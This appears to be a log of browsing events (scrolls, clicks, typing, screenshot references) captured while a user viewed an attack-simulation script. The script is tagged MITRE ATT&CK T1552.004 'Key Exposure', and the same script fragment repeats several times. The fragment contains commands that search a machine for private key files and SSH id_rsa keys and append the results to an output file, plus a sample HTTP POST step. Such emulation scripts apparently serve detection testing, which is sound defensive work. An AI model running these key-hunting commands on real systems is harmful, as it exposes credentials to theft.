$source . ip   =   "10.5.7.42"          $destination . domain   =   "www.detecteam.com"          $destination . ip   =   ip . gethostbyname ( $destination . domain )          $user-agent   =   "My nice user-agent"          $http . request . method   =" at bounding box center [11503, 504]  scroll, scrollTop: 1028, scrollLeft: 0, axis: vertical  click on "action   Email . Received           }      }      step   http_request   "http request"   {          $source . ip   =   "10.5.7.42"          $destination . domain   =   "www.detecteam.com"          $destination . ip   =   ip . gethostbyname ( $destination . domain )          $user-agent   =   "My nice user-agent"          $http . request . method   =   "POST"          $url . path   =   "/index.html"          $http . request . mime_type   =   "text/plain"          $http . request . body . content   =   """This is a sample text"""          $http . response . server   =   "Apache/1.2.3.4 (OS/2)"          run   HTTPConnection } tag   "mitre-attack=T1552.004" section   T1552_004   "Key Exposure"   {      step   command_prompt   {           $process . command_line   =   "cmd.exe /c  dir c: \\  /b /s .key | findstr /e .key"           action   Process . Start      }      step   sh   {           $process . command_line   =   "sudo  find #{search_path} -name id_rsa 2>/dev/null >> #{output_file}"             ." at bounding box center [11503, 506]  type on "**********"  click on "action   Email . Received           }      }      step   http_request   "http request"   {          $source . ip   =   "10.5.7.42"          $destination . domain   =   "www.detecteam.com"          $destination . ip   =   ip . gethostbyname ( $destination . domain )          $user-agent   =   "My nice user-agent"          $http . request . method   =   "POST"          $url . path   =   "/index.html"          $http . request . mime_type   =   "text/plain"          $http . request . body . content   =   """This is a sample text"""          $http . response . server   =   "Apache/1.2.3.4 (OS/2)"          run   HTTPConnection } tag   "mitre-attack=T1552.004" section   T1552_004   "Key Exposure"   {      step   command_prompt   {           $process . command_line   =   "cmd.exe /c  dir c: \\  /b /s .key | findstr /e .key"           action   Process . Start      }      step   sh   {           $process . command_line   =   "sudo  find #{search_path} -name id_rsa 2>/dev/null >> #{output_file}"             ." at bounding box center [11503, 506]  type on "**********"  click on "action   Email . Received           }      }      step   http_request   "http request"   {          $source . ip   =   "10.5.7.42"          $destination . domain   =   "www.detecteam.com"          $destination . ip   =   ip . gethostbyname ( $destination . domain )          $user-agent   =   "My nice user-agent"          $http . request . method   =   "POST"          $url . path   =   "/index.html"          $http . request . mime_type   =   "text/plain"          $http . request . body . content   =   """This is a sample text"""          $http . response . server   =   "Apache/1.2.3.4 (OS/2)"          run   HTTPConnection } tag   "mitre-attack=T1552.004" section   T1552_004   "Key Exposure"   {      step   command_prompt   {           $process . command_line   =   "cmd.exe /c  dir c: \\  /b /s .key | findstr /e .key"           action   Process . Start      }      step   sh   {           $process . command_line   =   "sudo  find #{search_path} -name id_rsa 2>/dev/null >> #{output_file}"             ." at bounding box center [11503, 506]  scroll, scrollTop: 1066, scrollLeft: 0, axis: vertical  click at bounding box center (1441, 516) 